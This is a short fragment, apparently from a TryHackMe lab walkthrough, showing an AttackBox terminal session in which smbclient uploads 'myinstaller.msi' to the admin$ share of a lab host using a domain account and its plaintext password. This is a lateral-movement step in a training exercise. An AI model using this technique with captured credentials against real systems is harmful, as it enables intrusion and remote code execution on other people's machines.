 AttackBox
user@AttackBox$ smbclient -c 'put myinstaller.msi' -U
t1_corine.waters -W ZA '//thmiis.za.tryhackme.com/admin$/'
Korine.1994
 putting file myinstaller.msi as \myinstaller.msi (0.0 kb/s)
(average 0.0 kb/s)